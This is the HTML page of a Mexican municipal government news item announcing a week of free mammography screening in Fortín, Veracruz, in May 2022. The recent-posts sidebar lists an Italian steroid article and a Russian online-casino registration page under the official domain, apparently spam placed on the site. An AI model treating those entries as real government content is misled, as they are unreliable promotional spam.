<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2123"><a href="#" class="elementor-item elementor-item-anchor">Paramunicipales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://www.fortin.gob.mx/instituto-de-las-mujeres-fortin/" class="elementor-sub-item">Instituto de las Mujeres Fortín</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3712"><a href="https://casfortin.gob.mx/" class="elementor-sub-item">Comisión de Agua y Saneamiento de Fortín</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6545"><a href="https://www.fortin.gob.mx/turismo/" class="elementor-item">Turismo</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7393463" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6512"><a href="https://servicios.fortin.gob.mx/" class="elementor-item" tabindex="-1">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6517"><a href="https://www.fortin.gob.mx/dif-fortin/" class="elementor-item" tabindex="-1">DIF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6515"><a href="https://www.fortin.gob.mx/unidad-medica-dif-fortin/" class="elementor-item" tabindex="-1">Unidad Médica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19818"><a href="https://www.fortin.gob.mx/obra-publica-2/" class="elementor-item" tabindex="-1">Obra Pública</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2118"><a class="elementor-item" tabindex="-1">Transparencia</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28855"><a href="https://transparencia.fortin.gob.mx/" class="elementor-sub-item" tabindex="-1">Portal de Transparencia de Fortín</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28856"><a href="https://transparencia.fortin.gob.mx/informacion-financiera-lgcg/" class="elementor-sub-item" tabindex="-1">Información financiera LGCG y LDF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2123"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Paramunicipales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://www.fortin.gob.mx/instituto-de-las-mujeres-fortin/" class="elementor-sub-item" tabindex="-1">Instituto de las Mujeres Fortín</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3712"><a href="https://casfortin.gob.mx/" class="elementor-sub-item" tabindex="-1">Comisión de Agua y Saneamiento de Fortín</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6545"><a href="https://www.fortin.gob.mx/turismo/" class="elementor-item" tabindex="-1">Turismo</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-6ad02e1e elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6ad02e1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5dd5453c" data-id="5dd5453c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93e4315 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="93e4315" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-93e4315" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3075"><a href="https://www.fortin.gob.mx/fortin/" class="elementor-item">Ayuntamiento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2760"><a href="https://www.fortin.gob.mx/about-2/" class="elementor-sub-item">Bienvenida del Alcalde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2761"><a href="https://www.fortin.gob.mx/cabildo/" class="elementor-sub-item">Cabildo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15023"><a href="https://www.fortin.gob.mx/organigrama/" class="elementor-sub-item">Organigrama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2762"><a href="https://www.fortin.gob.mx/servidores-publicos/" class="elementor-sub-item">Servidores Públicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28608"><a href="#" class="elementor-item elementor-item-anchor">Historia</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28646"><a href="https://www.fortin.gob.mx/historia-de-fortin-2/" class="elementor-sub-item">Historia de Fortín</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28653"><a href="https://www.fortin.gob.mx/fundacion/" class="elementor-sub-item">Fundación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20698"><a href="https://www.fortin.gob.mx/pinturas-jose-maria-velasco/" class="elementor-sub-item">Pinturas José María Velasco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21042"><a href="https://www.fortin.gob.mx/pintura-carlos-rivera/" class="elementor-sub-item">Pintura Carlos Rivera</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28607"><a href="https://www.fortin.gob.mx/atlas/" class="elementor-item">Atlas de Riesgos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3146"><a href="https://www.fortin.gob.mx/comunicados/" class="elementor-item">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.fortin.gob.mx/comunicados/" class="elementor-sub-item">Comunicados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21594"><a href="https://www.fortin.gob.mx/convocatorias-2023/" class="elementor-sub-item">Convocatorias 2023</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://www.fortin.gob.mx/contacto-2/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-93e4315" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3075"><a href="https://www.fortin.gob.mx/fortin/" class="elementor-item" tabindex="-1">Ayuntamiento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2760"><a href="https://www.fortin.gob.mx/about-2/" class="elementor-sub-item" tabindex="-1">Bienvenida del Alcalde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2761"><a href="https://www.fortin.gob.mx/cabildo/" class="elementor-sub-item" tabindex="-1">Cabildo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15023"><a href="https://www.fortin.gob.mx/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2762"><a href="https://www.fortin.gob.mx/servidores-publicos/" class="elementor-sub-item" tabindex="-1">Servidores Públicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28608"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Historia</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28646"><a href="https://www.fortin.gob.mx/historia-de-fortin-2/" class="elementor-sub-item" tabindex="-1">Historia de Fortín</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28653"><a href="https://www.fortin.gob.mx/fundacion/" class="elementor-sub-item" tabindex="-1">Fundación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20698"><a href="https://www.fortin.gob.mx/pinturas-jose-maria-velasco/" class="elementor-sub-item" tabindex="-1">Pinturas José María Velasco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21042"><a href="https://www.fortin.gob.mx/pintura-carlos-rivera/" class="elementor-sub-item" tabindex="-1">Pintura Carlos Rivera</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28607"><a href="https://www.fortin.gob.mx/atlas/" class="elementor-item" tabindex="-1">Atlas de Riesgos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3146"><a href="https://www.fortin.gob.mx/comunicados/" class="elementor-item" tabindex="-1">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.fortin.gob.mx/comunicados/" class="elementor-sub-item" tabindex="-1">Comunicados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21594"><a href="https://www.fortin.gob.mx/convocatorias-2023/" class="elementor-sub-item" tabindex="-1">Convocatorias 2023</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://www.fortin.gob.mx/contacto-2/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34663627" data-id="34663627" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8be1c32 elementor-hidden-phone elementor-search-form--skin-minimal elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="8be1c32" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.fortin.gob.mx" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8be1c32">Buscar</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Buscar</span>
						</div>
					
					<input id="elementor-search-form-8be1c32" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="wp-post" data-elementor-id="11891" class="elementor elementor-11891" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3fc3960 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fc3960" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d448c3" data-id="7d448c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46c23e0 elementor-invisible elementor-widget elementor-widget-witr_animate_slider" data-id="46c23e0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInLeft&quot;}" data-widget_type="witr_animate_slider.default">
				<div class="elementor-widget-container">
						
		<div class="animate_banner_area banner_area witr_banner_height">
				<div class="container">
					<div class="row">
						<div class="col-lg-6 col-md-12">
							<div class="banner-content text-left">
							<!-- title 1 -->
								<div class="witr_animate_content ">
										<!-- title 3 -->
																					<h3>Arranca semana de Jornada de Mastografías Gratuitas  </h3>		
																				<h2 class="cd-headline clip is-full-width">
												
																							 <br/><span class="cd-words-wrapper witr_ani_text">
													<b class="is-visible">30 de Mayo de 2022, Fortín, Ver.</b> <b> 30 de Mayo de 2022, Fortín, Ver.</b> <b>30 de Mayo de 2022, Fortín, Ver.</b> <b>30 de Mayo de 2022, Fortín, Ver.</b> 												</span>		 	
												
										</h2>								

								</div>										
								<!-- pragraph -->
												
								<p>|| Durante esta semana se llevará a cabo esta jornada gratuita dirigida a mujeres de 40 a 69 años. </p>
																								<!-- button -->
																<!-- video button -->
																
									
									

								
							</div> 
						</div>
						<div class="col-lg-6">
							<!-- image -->
												

						</div>
					</div>
			</div> 
		</div>
				

		
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f701795 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f701795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d3de48a" data-id="d3de48a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-944db88 elementor-invisible elementor-widget elementor-widget-witr_animate_slider" data-id="944db88" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInLeft&quot;}" data-widget_type="witr_animate_slider.default">
				<div class="elementor-widget-container">
						
		<div class="animate_banner_area banner_area witr_banner_height">
				<div class="container">
					<div class="row">
						<div class="col-lg-6 col-md-12">
							<div class="banner-content text-left">
							<!-- title 1 -->
								<div class="witr_animate_content ">
										<!-- title 3 -->
																					<h3>Arranca semana de Jornada de Mastografías Gratuitas  </h3>		
																				<h2 class="cd-headline clip is-full-width">
												
																							 <br/><span class="cd-words-wrapper witr_ani_text">
													<b class="is-visible">30 de Mayo de 2022, Fortín, Ver.</b> <b> 30 de Mayo de 2022, Fortín, Ver.</b> <b>30 de Mayo de 2022, Fortín, Ver.</b> <b>30 de Mayo de 2022, Fortín, Ver.</b> 												</span>		 	
												
										</h2>								

								</div>										
								<!-- pragraph -->
												
								<p>|| Durante esta semana se llevará a cabo esta jornada gratuita dirigida a mujeres de 40 a 69 años. </p>
																								<!-- button -->
																<!-- video button -->
																
									
									

								
							</div> 
						</div>
						<div class="col-lg-6">
							<!-- image -->
												

						</div>
					</div>
			</div> 
		</div>
				

		
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c0fd1d" data-id="4c0fd1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c75fda1 elementor-widget elementor-widget-image" data-id="c75fda1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="533" src="https://www.fortin.gob.mx/wp-content/uploads/2023/02/30-mayo-22-1024x682.jpeg" class="attachment-large size-large wp-image-11878" alt="" srcset="https://www.fortin.gob.mx/wp-content/uploads/2023/02/30-mayo-22-1024x682.jpeg 1024w, https://www.fortin.gob.mx/wp-content/uploads/2023/02/30-mayo-22-300x200.jpeg 300w, https://www.fortin.gob.mx/wp-content/uploads/2023/02/30-mayo-22-768x512.jpeg 768w, https://www.fortin.gob.mx/wp-content/uploads/2023/02/30-mayo-22.jpeg 1280w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b704910 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b704910" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-37aee5e" data-id="37aee5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d2025b elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5d2025b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInLeft&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a"><div dir="auto"><p>Con el objetivo de ofrecer a las mujeres estudios de manera gratuita para detectar a tiempo y en su caso prevenir el cáncer de mamá, el DIF Municipal a través de la Unidad Médica Municipal DIF en coordinación con el H. Ayuntamiento de Fortín y la Jurisdicción Sanitaria No. 6 de Córdoba, arrancaron con la jornada de mastografías gratuitas la cual se llevará a cabo a partir de este lunes y hasta el viernes tres de junio.</p><p>Durante la mañana de este lunes, se llevó a cabo la inauguración de la jornada de mastografías en la cual la directora del DIF, Dulce Vargas Ruiz junto con la coordinadora de Salud, María del Rosario Merino Domínguez inauguraron estas actividades y refrendaron el compromiso con la ciudadanía, mismo que representa una encomienda del alcalde Gerardo Rosales Victoria y la presidenta del DIF municipal Olga Juárez Rodríguez.</p><p>&#8220;Me es grato mencionar que nuestro gobierno se ha representado por la cercanía y trato directo con la población, que la salud es ahora un compromiso hecho realidad con la Unidad Médica Municipal DIF Fortín y que ahora con la gran responsabilidad los fortinenses reciben una atención de calidad y las 24 horas, esto también es gracias a las aportaciones que se generan en el restaurante el kiosco&#8221; precisó la directora del DIF municipal.</p><p>Además, Vargas Ruiz agregó &#8220;hoy con estas jornadas de salud, se complementan los servicios básicos a la ciudadanía y principalmente a las mujeres. La mujer fortinense juega un papel muy importante en la sociedad y necesita estar sana, es madre de familia, es trabajadora y es el pilar para que la ciudadanía florezca&#8221;.</p><p>Esta jornada va dirigida a mujeres entre 40 a 69 años, y serán atendidas en el Club del Abuelo, ahí mismo la mañana de este lunes recibieron orientación sobre la importancia de realizarse un examen en el cual se pueda detectar a tiempo cualquier anomalía.</p></div><p> </p></div><p><span style="color: #bababa;">_________________________________________________</span></p><p><span style="color: #bababa;"><em>Esta información noticiosa no puede usarse con fines de promoción del gobierno ni de ningún servidor público y se reproduce aquí con fines de transparencia de las actividades gubernamentales.</em></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97fe61f elementor-invisible" data-id="97fe61f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd4d6a0 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="cd4d6a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comunicados recientes</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a94573e elementor-widget elementor-widget-witr_blog_section" data-id="a94573e" data-element_type="widget" data-widget_type="witr_blog_section.default">
				<div class="elementor-widget-container">
								<!-- Blog Section -->
			<section class="witr_blog_area5">
				<div class="container">
					<div class="row">
											
							<div class=" col-lg-12  col-md-6 col-sm-12 witr_all_mb_30">
								<div class="busi_singleBlog">
									<!-- image -->
																		<div class="all_blog_color">	
										<div class="witr_blog_con bs5">
											<!--  post meta -->
																																																			<span><a href="#"><i class="icofont-ui-clock"></i></a> 22 Ene 2026</span>
																																								
																					
											<!-- title -->
											<h2><a href="https://www.fortin.gob.mx/come-gli-steroidi-influenzano-i-livelli-di-insulina/">Come gli steroidi influenzano i livelli di insulina</a></h2>
											<!-- content -->
																						
										</div>

											
																						<div class="em-blog-content-area_adn ">
												<div class="learn_more_adn">
												  <a class="learn_btn adnbtn2" href="https://www.fortin.gob.mx/come-gli-steroidi-influenzano-i-livelli-di-insulina/">Leer más... </a>
												</div>
											</div>	
																						

									</div>
									
								</div>
							</div>
											
							<div class=" col-lg-12  col-md-6 col-sm-12 witr_all_mb_30">
								<div class="busi_singleBlog">
									<!-- image -->
																		<div class="all_blog_color">	
										<div class="witr_blog_con bs5">
											<!--  post meta -->
																																																			<span><a href="#"><i class="icofont-ui-clock"></i></a> 22 Ene 2026</span>
																																								
																					
											<!-- title -->
											<h2><a href="https://www.fortin.gob.mx/pokerdom-oficialnyj-sajt-registracija-i-vhod-v-2/">ПОКЕРДОМ официальный сайт регистрация и вход в личный в кабинет Pokerdomофициальный сайт покердом</a></h2>
											<!-- content -->
																						
										</div>

											
																						<div class="em-blog-content-area_adn ">
												<div class="learn_more_adn">
												  <a class="learn_btn adnbtn2" href="https://www.fortin.gob.mx/pokerdom-oficialnyj-sajt-registracija-i-vhod-v-2/">Leer más... </a>
												</div>
											</div>	
																						

									</div>
									
								</div>
							</div>
							
												
					</div>
				</div>
			</section>
			<!-- Blog Section -->												
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="2262" class="elementor elementor-2262 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-727511f3 elementor-section-content-top elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="727511f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3c142575" data-id="3c142575" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-900fd29 elementor-widget elementor-widget-image" data-id="900fd29" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fortin.gob.mx/">
							<img width="521" height="170" src="https://www.fortin.gob.mx/wp-content/uploads/2022/11/Logo-04.png" class="attachment-large size-large wp-image-4555" alt="" srcset="https://www.fortin.gob.mx/wp-content/uploads/2022/11/Logo-04.png 521w, https://www.fortin.gob.mx/wp-content/uploads/2022/11/Logo-04-300x98.png 300w" sizes="(max-width: 521px) 100vw, 521px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4d24bc4f" data-id="4d24bc4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d56b3bd elementor-widget elementor-widget-heading" data-id="1d56b3bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6c32b8c1 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c32b8c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="ti ti-email"></i>						</span>
										<span class="elementor-icon-list-text">atencioncuidadana@fortin.gob.mx</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">271 71 709 20 Ext. 175</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-location-pin"></i>						</span>
										<span class="elementor-icon-list-text">Avenida 3, Calle 1, Centro C.P. 94470 Fortín, Ver.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e609038 elementor-widget elementor-widget-image" data-id="e609038" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2127" height="701" src="https://www.fortin.gob.mx/wp-content/uploads/2022/10/sellos-transparencia.png" class="attachment-full size-full wp-image-27980" alt="" srcset="https://www.fortin.gob.mx/wp-content/uploads/2022/10/sellos-transparencia.png 2127w, https://www.fortin.gob.mx/wp-content/uploads/2022/10/sellos-transparencia-300x99.png 300w, https://www.fortin.gob.mx/wp-content/uploads/2022/10/sellos-transparencia-1024x337.png 1024w, https://www.fortin.gob.mx/wp-content/uploads/2022/10/sellos-transparencia-768x253.png 768w, https://www.fortin.gob.mx/wp-content/uploads/2022/10/sellos-transparencia-1536x506.png 1536w, https://www.fortin.gob.mx/wp-content/uploads/2022/10/sellos-transparencia-2048x675.png 2048w" sizes="(max-width: 2127px) 100vw, 2127px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b339159" data-id="b339159" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cd8f986 elementor-widget elementor-widget-heading" data-id="1cd8f986" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Enlaces</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3ceeaa77 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ceeaa77" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.fortin.gob.mx/avisos-de-privacidad/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Avisos de Privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fortin.gob.mx/sistema-de-datos-personales/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Sistema de Datos Personales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fortin.gob.mx/marco-normativo/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Pronturario Muncipal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fortin.gob.mx/contraloria/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Portal de Contraloría Municipal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fortin.gob.mx/programas-municipales/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Programas Municipales</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d41362 elementor-section-content-top elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d41362" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-00aecd9" data-id="00aecd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe6471a elementor-widget elementor-widget-image" data-id="fe6471a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fortin.gob.mx/">
							<img width="521" height="170" src="https://www.fortin.gob.mx/wp-content/uploads/2022/11/Logo-04.png" class="attachment-large size-large wp-image-4555" alt="" srcset="https://www.fortin.gob.mx/wp-content/uploads/2022/11/Logo-04.png 521w, https://www.fortin.gob.mx/wp-content/uploads/2022/11/Logo-04-300x98.png 300w" sizes="(max-width: 521px) 100vw, 521px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d6a5c1c elementor-widget elementor-widget-heading" data-id="d6a5c1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cd19483 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cd19483" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="ti ti-email"></i>						</span>
										<span class="elementor-icon-list-text">atencioncuidadana@fortin.gob.mx</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">271 71 709 20 Ext. 175</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-location-pin"></i>						</span>
										<span class="elementor-icon-list-text">Avenida 3, Calle 1, Centro C.P. 94470 Fortín, Ver.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ba366fa elementor-widget elementor-widget-heading" data-id="ba366fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
